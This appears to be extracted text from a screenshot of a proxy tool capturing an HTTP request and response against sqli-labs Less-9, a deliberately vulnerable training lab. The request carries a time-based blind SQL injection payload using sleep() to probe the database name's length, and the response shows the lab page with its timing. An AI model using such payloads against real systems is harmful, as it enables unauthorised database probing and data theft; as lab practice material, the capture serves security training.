 GET /sqli-labs/Less-9/?id=1'+and+if(length(database())<2,sleep(5),1)+--+ HTTP/1.1
Host: www.vulhublabs.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.122 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://www.vulhublabs.com/sqli-labs/index.html
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
? < + > Type a search term 0 matches
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-9 Blind- Time based- Single Quotes- String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<font size="5" color="#FFFF00">You are in...........<br></font></font> </div></br></br></br><center>
<img src="../images/Less-9.jpg" /></center>
</body>
</html>
? < + > Type a search term 0 matches
Done
911 bytes | 2,036 millis